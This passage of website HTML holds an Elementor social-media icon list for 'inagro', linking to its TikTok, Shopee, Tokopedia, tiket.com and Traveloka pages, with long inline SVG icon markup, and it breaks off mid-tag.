                    														<li class="elementor-repeater-item-20b68cb">
					    <a
						href="https://www.tiktok.com/@inagro.id" target="_blank" class="tiktok" >
														
							<i aria-hidden="true" class="fab fa-tiktok"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-db077ad">
					    <a
						href="https://shopee.co.id/inagro_shop?v=ad0&#038;smtt=0.0.3" target="_blank" class="" >
														
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 237.9 281" style="enable-background:new 0 0 237.9 281;" xml:space="preserve"><path d="M162.9,199.1c2.5-20.8-10.9-34.1-46.3-45.4c-17.2-5.9-25.2-13.5-25-24.1c0.7-11.7,11.6-20.2,26.1-20.5 c10,0.2,21.1,2.6,32,9.9c1.3,0.8,2.2,0.7,2.9-0.4c1-1.6,3.5-5.5,4.3-6.9c0.6-0.9,0.7-2.1-0.8-3.1c-2.1-1.5-7.8-4.6-10.9-5.9 c-8.4-3.5-17.8-5.7-27.9-5.7c-21.2,0.1-37.8,13.5-39.2,31.3c-0.9,12.9,5.5,23.4,19.2,31.3c2.9,1.7,18.6,7.9,24.9,9.9 c19.7,6.1,29.9,17.1,27.5,29.9c-2.2,11.6-14.4,19.1-31.2,19.3c-13.4-0.5-25.4-6-34.7-13.2c-0.2-0.2-1.4-1.1-1.6-1.2 c-1.2-0.9-2.4-0.8-3.2,0.3c-0.6,0.9-4.2,6.1-5.1,7.4c-0.9,1.2-0.4,1.9,0.5,2.6c3.9,3.2,9.1,6.8,12.6,8.6c9.7,4.9,20.2,7.6,31.4,8.1 c7.2,0.5,16.2-1.1,23-3.9C153.5,222.3,161.3,212,162.9,199.1z M119.2,15.5c-22.9,0-41.6,21.6-42.5,48.7h85 C160.8,37.1,142.1,15.5,119.2,15.5z M206.2,266l-0.9,0l-175,0h0C18.5,265.6,9.7,255.9,8.5,244l-0.1-2.2L0.6,69.7l0,0 c0-0.1,0-0.3,0-0.4c0-2.8,2.2-5,5-5.1v0h55.2C62.1,28.5,87.7,0,119.2,0s57.1,28.5,58.5,64.2h55h0.1c2.8,0,5.1,2.3,5.1,5.1 c0,0.1,0,0.2,0,0.3v0l-8.6,172.8l-0.1,1.5C228.2,255.9,218.4,265.7,206.2,266z"></path></svg>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-5833b04">
					    <a
						href="https://tokopedia.link/hkhJWdmPrkb" target="_blank" class="" >
														
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve"><style type="text/css">	.st0{display:none;}	.st1{display:inline;}	.st2{fill:#FFFFFF;}	.st3{fill:#404040;}	.st4{fill-rule:evenodd;clip-rule:evenodd;}</style><g id="Background" class="st0">	<g class="st1">		<rect class="st2" width="500" height="500"></rect>	</g>	<g id="Frame" class="st1">		<g>			<rect x="18" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="18" class="st3" width="500" height="1"></rect>		</g>		<g>			<rect x="481" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="482" class="st3" width="500" height="1"></rect>		</g>	</g>	<g id="Grid">	</g>	<g id="Text" class="st1">		<g>			<path d="M30.8,469.7h-2.3V469H34v0.7h-2.3v6.3h-0.8V469.7z"></path>			<path d="M33.7,473.4L33.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C34.9,476.1,33.7,474.9,33.7,473.4z M38.3,473.4L38.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C37.6,475.4,38.3,474.5,38.3,473.4z"></path>			<path d="M40.5,468.7h0.8v5l2.8-2.9h1l-2.2,2.2l2.2,2.9h-0.9l-1.8-2.4l-1,1.1v1.3h-0.8V468.7z"></path>			<path d="M45.6,473.4L45.6,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C46.8,476.1,45.6,474.9,45.6,473.4z M50.2,473.4L50.2,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C49.5,475.4,50.2,474.5,50.2,473.4z"></path>			<path d="M52.4,470.8h0.8v1c0.4-0.6,1-1.1,2-1.1c1.2,0,2.5,1,2.5,2.7v0c0,1.7-1.2,2.7-2.5,2.7c-1,0-1.6-0.5-2-1.1v2.6h-0.8V470.8z     M56.9,473.4L56.9,473.4c0-1.2-0.8-2-1.8-2c-1,0-1.9,0.8-1.9,2v0c0,1.2,0.9,2,1.9,2C56,475.4,56.9,474.7,56.9,473.4z"></path>			<path d="M61.3,475.5c0.7,0,1.2-0.3,1.6-0.7l0.5,0.4c-0.5,0.6-1.1,1-2.1,1c-1.4,0-2.6-1.1-2.6-2.7c0-1.5,1-2.7,2.5-2.7    c1.5,0,2.4,1.2,2.4,2.7c0,0.1,0,0.2,0,0.3h-4.1C59.6,474.8,60.4,475.5,61.3,475.5z M62.9,473.1c-0.1-0.9-0.6-1.7-1.6-1.7    c-0.9,0-1.6,0.7-1.7,1.7H62.9z"></path>			<path d="M64.7,473.4L64.7,473.4c0-1.7,1.2-2.7,2.5-2.7c1,0,1.6,0.5,2,1.1v-3.1h0.8v7.3h-0.8v-1c-0.4,0.6-1,1.1-2,1.1    C65.9,476.1,64.7,475.1,64.7,473.4z M69.2,473.4L69.2,473.4c0-1.2-0.9-2-1.9-2c-1,0-1.8,0.7-1.8,2v0c0,1.2,0.8,2,1.8,2    C68.3,475.4,69.2,474.6,69.2,473.4z"></path>			<path d="M71.6,468.9h0.9v0.8h-0.9V468.9z M71.7,470.8h0.8v5.2h-0.8V470.8z"></path>			<path d="M73.9,474.5L73.9,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C74.8,476.1,73.9,475.6,73.9,474.5z M77.7,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C76.9,475.5,77.7,474.9,77.7,474.1z"></path>			<path d="M83.2,469H84l2.5,3.8l2.5-3.8h0.8v7h-0.8v-5.7l-2.5,3.7h0l-2.5-3.7v5.7h-0.8V469z"></path>			<path d="M91.3,474.5L91.3,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C92.3,476.1,91.3,475.6,91.3,474.5z M95.1,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C94.4,475.5,95.1,474.9,95.1,474.1z"></path>			<path d="M97.1,475.3l0.4-0.5c0.6,0.4,1.2,0.7,1.8,0.7c0.6,0,1.1-0.3,1.1-0.8v0c0-0.5-0.6-0.7-1.3-0.9c-0.8-0.2-1.7-0.5-1.7-1.5v0    c0-0.9,0.7-1.5,1.8-1.5c0.6,0,1.3,0.2,1.9,0.6l-0.4,0.6c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1,0.3-1,0.8v0c0,0.5,0.6,0.7,1.3,0.9    c0.8,0.2,1.7,0.5,1.7,1.5v0c0,1-0.8,1.5-1.8,1.5C98.5,476.1,97.7,475.8,97.1,475.3z"></path>			<path d="M102.2,473.4L102.2,473.4c0-1.5,1.1-2.7,2.6-2.7c1,0,1.6,0.4,2.1,0.9l-0.5,0.5c-0.4-0.4-0.9-0.8-1.6-0.8    c-1,0-1.8,0.9-1.8,2v0c0,1.1,0.8,2,1.9,2c0.7,0,1.2-0.3,1.6-0.8l0.5,0.5c-0.5,0.6-1.1,1-2.1,1    C103.3,476.1,102.2,474.9,102.2,473.4z"></path>			<path d="M107.7,473.4L107.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C108.9,476.1,107.7,474.9,107.7,473.4z M112.3,473.4L112.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C111.6,475.4,112.3,474.5,112.3,473.4z"></path>			<path d="M114.8,474.6v-3.1h-0.7v-0.7h0.7v-1.6h0.8v1.6h1.6v0.7h-1.6v3c0,0.6,0.3,0.9,0.9,0.9c0.3,0,0.5-0.1,0.7-0.2v0.7    c-0.3,0.1-0.6,0.2-0.9,0.2C115.4,476.1,114.8,475.7,114.8,474.6z"></path>		</g>		<g>			<path d="M428.8,469h3c0.9,0,1.5,0.3,2,0.7c0.3,0.3,0.5,0.8,0.5,1.4v0c0,1.2-0.8,1.8-1.9,2l2.1,2.9h-1l-2-2.7h-2v2.7h-0.8V469z     M431.7,472.6c1,0,1.8-0.5,1.8-1.4v0c0-0.9-0.7-1.4-1.8-1.4h-2.2v2.8H431.7z"></path>			<path d="M435.7,472.5L435.7,472.5c0-1.9,1.4-3.6,3.5-3.6c1.2,0,1.9,0.3,2.6,0.9l-0.5,0.6c-0.5-0.5-1.1-0.8-2.1-0.8    c-1.5,0-2.7,1.3-2.7,2.9v0c0,1.7,1.1,2.9,2.8,2.9c0.8,0,1.5-0.3,2-0.7V473h-2.1v-0.7h2.9v2.8c-0.7,0.6-1.6,1.1-2.8,1.1    C437,476.1,435.7,474.5,435.7,472.5z"></path>			<path d="M443.8,469h3c0.8,0,1.4,0.2,1.8,0.6c0.3,0.3,0.5,0.7,0.5,1.1v0c0,0.9-0.6,1.4-1.1,1.6c0.8,0.2,1.5,0.7,1.5,1.7v0    c0,1.2-1,1.9-2.5,1.9h-3.1V469z M446.7,472.1c1,0,1.6-0.4,1.6-1.2v0c0-0.7-0.5-1.1-1.5-1.1h-2.1v2.4H446.7z M446.9,475.3    c1.1,0,1.7-0.5,1.7-1.2v0c0-0.8-0.6-1.2-1.9-1.2h-2.2v2.5H446.9z"></path>			<path d="M457.5,468h0.7l-4.6,9.3h-0.7L457.5,468z"></path>			<path d="M461.9,475h0.9v1h-0.9V475z"></path>			<path d="M464,474.5L464,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C465,476.1,464,475.6,464,474.5z M467.8,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C467.1,475.5,467.8,474.9,467.8,474.1z"></path>			<path d="M470.2,468.9h0.9v0.8h-0.9V468.9z M470.3,470.8h0.8v5.2h-0.8V470.8z"></path>		</g>	</g></g><g id="Mascot">	<g>		<path id="XMLID_51_" class="st4" d="M360.4,105.1C354.6,49.3,307.3,5.9,250,6c-57.3,0.1-104.3,43.3-110.7,98.9l-1.2,12.8l34.5,2.1   l0.7-12.7c5.2-40.1,35.1-67,76.7-67.1c41.6-0.1,72.3,27.2,76.8,67.7l2.1,17.1l33.6-2.4L360.4,105.1z"></path>		<path class="st4" d="M347.7,177.7c-47.1,0.1-85.1,38.3-85,85.4c0.1,47,38.3,85.1,85.4,85c47-0.1,85.1-38.3,85-85.4   C433,215.7,394.8,177.6,347.7,177.7z M349.5,319.9c-31,3.2-58.7-19.4-61.8-50.4c-1.1-10.3,0.8-20.3,4.8-29.1   c5,9.5,15.4,15.5,26.8,14.3c14.9-1.5,25.8-14.8,24.3-29.8c-0.7-6.7-3.8-12.6-8.3-16.9c0.9-0.2,1.9-0.3,2.8-0.3   c31-3.2,58.7,19.4,61.8,50.3C403.1,289,380.5,316.7,349.5,319.9z"></path>		<path class="st4" d="M151.5,177.7c-47.1,0.1-85.1,38.3-85,85.4c0.1,47,38.3,85.1,85.4,85c47-0.1,85.1-38.3,85-85.4   C236.8,215.7,198.6,177.6,151.5,177.7z M161,320.2c-31.2,0.1-56.4-25.1-56.5-56.3c0-10.4,2.8-20.1,7.7-28.5   c4,9.9,13.8,16.9,25.2,16.9c15,0,27.1-12.2,27.1-27.2c0-6.8-2.5-12.9-6.6-17.6c0.9-0.1,1.9-0.1,2.8-0.1   c31.1-0.1,56.4,25.1,56.5,56.2C217.4,294.8,192.2,320.1,161,320.2z"></path>		<g>			<path class="st4" d="M215.2,370.1c1.3,1.9,2.9,3.9,4.6,6c12.2,14.9,25.7,25,30.6,25c0.1,0,0.2,0,0.3,0c0.2,0,0.5,0,0.7,0h0    c3.6,0,13.6-7.4,24.4-19.7c3-3.4,5.6-6.8,7.9-10c-12.3,7-26.8,14.2-33.5,14.2C243.6,385.6,228.1,377.5,215.2,370.1z"></path>			<path class="st4" d="M276.7,330.4c-10-7.1-21.5-8.6-26.3-8.9l-0.3,0c-0.1,0-0.1,0-0.3,0c-0.1,0-0.4,0-0.7,0    c-8,0.8-34.5,5.5-41,33.6c-0.1,0.6,0,1.6,0.4,2.9c15.6,9.4,35.9,20.5,41.7,20.5c6.9,0,28.2-11.9,40.5-19.4c1-2.5,1.5-4.6,1.4-6.1    c-1.7-6.2-4.4-11.3-7.6-15.3C281.8,335.4,279.2,333,276.7,330.4z"></path>			<path class="st4" d="M465.5,347.2L465.1,124c0-13.7-11.1-24.8-24.8-24.8c-25-0.1-50.6-0.1-75.5,1.3l-31,2.7    c-27.6,3.4-55.6,9.6-77.9,20.9c-4,2-8.6,2-12.5,0c-23.4-12.2-48.8-18.5-77.8-21.6l-31-2.3c-29.1-1.3-58.7-0.5-86.8-0.2    c-7.5,0.1-13.5,6.2-13.5,13.7l0.4,198.9l0.1,35.6l0,9.5l0.2,122.9c0,7.5,6.1,13.6,13.7,13.6l122.8-0.2l21.5,0l136.2-0.3    c75.1-0.1,136.4-61.7,136.3-136.8L465.5,347.2z M348.1,361c-15.3,0-29.7-3.4-42.6-9.6c0.2,1.6,0.2,3.4-0.1,5.2l-0.2,1.3l-1,0.9    c-0.6,0.5-3.6,2.5-7.9,5.2c-4.2,9.1-12,18.5-15.1,22.1c-3.2,3.7-19.7,22.1-29.6,22.1c0,0,0,0,0,0h0c-0.2,0-0.3,0-0.4,0    c-0.2,0-0.4,0-0.6,0c-10.8,0-28.3-18-36.1-27.5c-3.6-4.5-8.8-11.4-11.5-17.8c-2.8-1.7-5-3.1-6.3-3.9l-0.9-0.5l-0.8-1.7l0-0.7    c0-1.5,0.1-2.8,0.3-4l0-0.2c0.1-0.4,0.2-0.7,0.3-1.1c-13.1,6.6-28,10.3-43.7,10.3c-54.2,0.1-98.2-43.7-98.3-97.9    c-0.1-54.1,43.7-98.2,97.9-98.3c54.2-0.1,98.2,43.7,98.3,97.9c0,18.1-4.8,35.1-13.4,49.7c5-1.3,9.3-1.9,11.9-2.2    c1.3-0.1,1.9-0.1,2.4-0.1l0.1,0c2.7,0.1,6.9,0.6,11.9,1.7c-8.3-14.3-13-31-13.1-48.7c-0.1-54.1,43.7-98.2,97.9-98.3    c54.2-0.1,98.2,43.7,98.3,97.9C446.1,316.9,402.2,360.9,348.1,361z"></path>		</g>	</g></g></svg>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-29475ac">
					    <a
						href="https://www.tiket.com/hotel/indonesia/inagro-404001619425834981" target="_blank" class="" >
														
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve"><style type="text/css">	.st0{display:none;}	.st1{display:inline;}	.st2{fill:#FFFFFF;}	.st3{fill:#404040;}	.st4{fill-rule:evenodd;clip-rule:evenodd;}</style><g id="Background" class="st0">	<g class="st1">		<rect class="st2" width="500" height="500"></rect>	</g>	<g id="Frame" class="st1">		<g>			<rect x="18" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="18" class="st3" width="500" height="1"></rect>		</g>		<g>			<rect x="481" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="482" class="st3" width="500" height="1"></rect>		</g>	</g>	<g id="Grid">	</g>	<g id="Text" class="st1">		<g>			<path d="M30.8,469.7h-2.3V469H34v0.7h-2.3v6.3h-0.8V469.7z"></path>			<path d="M33.7,473.4L33.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C34.9,476.1,33.7,474.9,33.7,473.4z M38.3,473.4L38.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C37.6,475.4,38.3,474.5,38.3,473.4z"></path>			<path d="M40.5,468.7h0.8v5l2.8-2.9h1l-2.2,2.2l2.2,2.9h-0.9l-1.8-2.4l-1,1.1v1.3h-0.8V468.7z"></path>			<path d="M45.6,473.4L45.6,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C46.8,476.1,45.6,474.9,45.6,473.4z M50.2,473.4L50.2,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C49.5,475.4,50.2,474.5,50.2,473.4z"></path>			<path d="M52.4,470.8h0.8v1c0.4-0.6,1-1.1,2-1.1c1.2,0,2.5,1,2.5,2.7v0c0,1.7-1.2,2.7-2.5,2.7c-1,0-1.6-0.5-2-1.1v2.6h-0.8V470.8z     M56.9,473.4L56.9,473.4c0-1.2-0.8-2-1.8-2c-1,0-1.9,0.8-1.9,2v0c0,1.2,0.9,2,1.9,2C56,475.4,56.9,474.7,56.9,473.4z"></path>			<path d="M61.3,475.5c0.7,0,1.2-0.3,1.6-0.7l0.5,0.4c-0.5,0.6-1.1,1-2.1,1c-1.4,0-2.6-1.1-2.6-2.7c0-1.5,1-2.7,2.5-2.7    c1.5,0,2.4,1.2,2.4,2.7c0,0.1,0,0.2,0,0.3h-4.1C59.6,474.8,60.4,475.5,61.3,475.5z M62.9,473.1c-0.1-0.9-0.6-1.7-1.6-1.7    c-0.9,0-1.6,0.7-1.7,1.7H62.9z"></path>			<path d="M64.7,473.4L64.7,473.4c0-1.7,1.2-2.7,2.5-2.7c1,0,1.6,0.5,2,1.1v-3.1h0.8v7.3h-0.8v-1c-0.4,0.6-1,1.1-2,1.1    C65.9,476.1,64.7,475.1,64.7,473.4z M69.2,473.4L69.2,473.4c0-1.2-0.9-2-1.9-2c-1,0-1.8,0.7-1.8,2v0c0,1.2,0.8,2,1.8,2    C68.3,475.4,69.2,474.6,69.2,473.4z"></path>			<path d="M71.6,468.9h0.9v0.8h-0.9V468.9z M71.7,470.8h0.8v5.2h-0.8V470.8z"></path>			<path d="M73.9,474.5L73.9,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C74.8,476.1,73.9,475.6,73.9,474.5z M77.7,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C76.9,475.5,77.7,474.9,77.7,474.1z"></path>			<path d="M83.2,469H84l2.5,3.8l2.5-3.8h0.8v7h-0.8v-5.7l-2.5,3.7h0l-2.5-3.7v5.7h-0.8V469z"></path>			<path d="M91.3,474.5L91.3,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C92.3,476.1,91.3,475.6,91.3,474.5z M95.1,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C94.4,475.5,95.1,474.9,95.1,474.1z"></path>			<path d="M97.1,475.3l0.4-0.5c0.6,0.4,1.2,0.7,1.8,0.7c0.6,0,1.1-0.3,1.1-0.8v0c0-0.5-0.6-0.7-1.3-0.9c-0.8-0.2-1.7-0.5-1.7-1.5v0    c0-0.9,0.7-1.5,1.8-1.5c0.6,0,1.3,0.2,1.9,0.6l-0.4,0.6c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1,0.3-1,0.8v0c0,0.5,0.6,0.7,1.3,0.9    c0.8,0.2,1.7,0.5,1.7,1.5v0c0,1-0.8,1.5-1.8,1.5C98.5,476.1,97.7,475.8,97.1,475.3z"></path>			<path d="M102.2,473.4L102.2,473.4c0-1.5,1.1-2.7,2.6-2.7c1,0,1.6,0.4,2.1,0.9l-0.5,0.5c-0.4-0.4-0.9-0.8-1.6-0.8    c-1,0-1.8,0.9-1.8,2v0c0,1.1,0.8,2,1.9,2c0.7,0,1.2-0.3,1.6-0.8l0.5,0.5c-0.5,0.6-1.1,1-2.1,1    C103.3,476.1,102.2,474.9,102.2,473.4z"></path>			<path d="M107.7,473.4L107.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C108.9,476.1,107.7,474.9,107.7,473.4z M112.3,473.4L112.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C111.6,475.4,112.3,474.5,112.3,473.4z"></path>			<path d="M114.8,474.6v-3.1h-0.7v-0.7h0.7v-1.6h0.8v1.6h1.6v0.7h-1.6v3c0,0.6,0.3,0.9,0.9,0.9c0.3,0,0.5-0.1,0.7-0.2v0.7    c-0.3,0.1-0.6,0.2-0.9,0.2C115.4,476.1,114.8,475.7,114.8,474.6z"></path>		</g>		<g>			<path d="M428.8,469h3c0.9,0,1.5,0.3,2,0.7c0.3,0.3,0.5,0.8,0.5,1.4v0c0,1.2-0.8,1.8-1.9,2l2.1,2.9h-1l-2-2.7h-2v2.7h-0.8V469z     M431.7,472.6c1,0,1.8-0.5,1.8-1.4v0c0-0.9-0.7-1.4-1.8-1.4h-2.2v2.8H431.7z"></path>			<path d="M435.7,472.5L435.7,472.5c0-1.9,1.4-3.6,3.5-3.6c1.2,0,1.9,0.3,2.6,0.9l-0.5,0.6c-0.5-0.5-1.1-0.8-2.1-0.8    c-1.5,0-2.7,1.3-2.7,2.9v0c0,1.7,1.1,2.9,2.8,2.9c0.8,0,1.5-0.3,2-0.7V473h-2.1v-0.7h2.9v2.8c-0.7,0.6-1.6,1.1-2.8,1.1    C437,476.1,435.7,474.5,435.7,472.5z"></path>			<path d="M443.8,469h3c0.8,0,1.4,0.2,1.8,0.6c0.3,0.3,0.5,0.7,0.5,1.1v0c0,0.9-0.6,1.4-1.1,1.6c0.8,0.2,1.5,0.7,1.5,1.7v0    c0,1.2-1,1.9-2.5,1.9h-3.1V469z M446.7,472.1c1,0,1.6-0.4,1.6-1.2v0c0-0.7-0.5-1.1-1.5-1.1h-2.1v2.4H446.7z M446.9,475.3    c1.1,0,1.7-0.5,1.7-1.2v0c0-0.8-0.6-1.2-1.9-1.2h-2.2v2.5H446.9z"></path>			<path d="M457.5,468h0.7l-4.6,9.3h-0.7L457.5,468z"></path>			<path d="M461.9,475h0.9v1h-0.9V475z"></path>			<path d="M464,474.5L464,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C465,476.1,464,475.6,464,474.5z M467.8,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C467.1,475.5,467.8,474.9,467.8,474.1z"></path>			<path d="M470.2,468.9h0.9v0.8h-0.9V468.9z M470.3,470.8h0.8v5.2h-0.8V470.8z"></path>		</g>	</g></g><g id="Mascot">	<g>		<path class="st4" d="M98.6,467.6c-2.5-2.3-5.9-3.7-9.5-3.7h-4.9c-3.5,0-8.7-4.7-8.7-8.6v-21v-13.3v-26.1H87c7.7,0,14-6.3,14-14   l0,0c0-7.7-6.3-14-14-14H75.5v-19.1c0-8.7-7.1-15.9-15.9-15.9c-8.7,0-15.9,7.1-15.9,15.9v19.1h-8c-7.7,0-14,6.3-14,14l0,0   c0,7.7,6.3,14,14,14h8c0,23.4,0,45.3,0,68.7c-0.2,5,2,10,2,10c3.5,9.1,11.5,15.9,21.2,17.9c1.9,0.4,3.8,0.6,5.8,0.6h16.2   c7.7,0,14.1-6.3,14.1-14.1c0-2.8-0.8-5.4-2.3-7.6C100.2,469.3,99.5,468.4,98.6,467.6z M372.4,435.3h-61.1   c12.8,43,49,28.2,63.4,21.8c5.2-2.3,17,3.5,15.6,13.3c-1.4,9.8-14.1,14.1-14.1,14.1s-16.1,6.6-35.6,5.9c-35.6-1.4-60.9-28.9-62-65   c1.1-36.1,28.5-65,62.1-65c52.3,0,81.8,74.9,46.4,74.9H372.4L372.4,435.3z M372.4,413.5c-2.7-15.6-15.5-28.2-30.5-28.2   c-15.1,0-28,12.2-30.5,28.2H372.4L372.4,413.5z M473.6,467.6c-2.5-2.3-5.9-3.7-9.5-3.7h-4.9c-3.5,0-8.7-4.7-8.7-8.6v-21v-13.3   v-26.1H462c7.7,0,14-6.3,14-14l0,0c0-7.7-6.3-14-14-14h-11.5v-19.1c0-8.7-7.1-15.9-15.9-15.9c-8.7,0-15.9,7.1-15.9,15.9v19.1h-8   c-7.7,0-14,6.3-14,14l0,0c0,7.7,6.3,14,14,14h8c0,23.4,0,45.3,0,68.7c-0.2,5,2,10,2,10c3.5,9.1,11.5,15.9,21.2,17.9   c1.9,0.4,3.8,0.6,5.8,0.6h16.2c7.7,0,14.1-6.3,14.1-14.1c0-2.8-0.8-5.4-2.3-7.6C475.2,469.3,474.5,468.4,473.6,467.6L473.6,467.6z    M171,378.5V474c0,8.7,7.1,15.9,15.9,15.9c8.7,0,15.9-7.1,15.9-15.9v-10.5V458l14.2-16.3l2.1,3l28,38.5c5,6.8,14.6,8.4,21.5,3.4   c6.8-5,8.4-14.6,3.4-21.5l-32.1-44.2l28.7-33c5.1-5.9,4.5-14.9-1.4-20.1c-5.9-5.1-14.9-4.5-20.1,1.4l-24.4,28.1l-19.9,22.8v-50.2   v-36.6c0-8.7-7.1-15.9-15.9-15.9c-8.7,0-15.8,7.1-15.9,15.8c0,0,0,0,0,0L171,378.5L171,378.5z M132.2,361.4L132.2,361.4   c8.7,0,15.9,7.1,15.9,15.9v94.2c0,8.7-7.1,15.9-15.9,15.9l0,0c-8.7,0-15.9-7.1-15.9-15.9v-94.2   C116.4,368.5,123.5,361.4,132.2,361.4L132.2,361.4z"></path>		<path class="st4" d="M258.9,8C340,8,405.7,73.7,405.7,154.8c0,81.1-65.7,146.8-146.8,146.8c-81.1,0-146.8-65.7-146.8-146.8   C112.2,73.7,177.9,8,258.9,8z"></path>	</g></g></svg>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-9709e68">
					    <a
						href="https://www.traveloka.com/en-id/hotel/indonesia/inagro-9000001109840?" target="_blank" class="" >
														
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve"><style type="text/css">	.st0{display:none;}	.st1{display:inline;}	.st2{fill:#FFFFFF;}	.st3{fill:#404040;}	.st4{fill-rule:evenodd;clip-rule:evenodd;}</style><g id="Background" class="st0">	<g class="st1">		<rect y="0" class="st2" width="500" height="500"></rect>	</g>	<g id="Frame" class="st1">		<g>			<rect x="18" y="0" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="18" class="st3" width="500" height="1"></rect>		</g>		<g>			<rect x="481" y="0" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="482" class="st3" width="500" height="1"></rect>		</g>	</g>	<g id="Grid" class="st1">	</g>	<g id="Text" class="st1">		<g>			<path 